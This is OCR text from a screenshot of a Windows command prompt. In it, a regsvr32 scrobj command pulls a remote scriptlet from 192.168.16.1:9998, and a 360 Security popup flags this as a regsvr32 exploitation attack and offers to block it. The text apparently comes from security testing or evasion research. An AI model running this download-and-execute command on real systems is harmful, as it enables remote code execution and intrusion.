 C:\Windows\system32\cmd.exe - regsvr32 /s /u /n /i:http://192.168.16.1:9998/FNA9F scrobj
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\huanghui>regsvr32 /s /u /n /i:http://192.168.16.1:9998/FNA9F scrobj
i win32_vo
搜索
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
INTEL-VT
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32\regsvr32.exe
风险内容：regsvr32利用攻击
拦截时间：2021.04.12 15:16
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
不再提醒
允许程序运行
阻止程序运行 (29)
制面板
360
oogle
hrome
HRSword
WgpSec狼组安全团队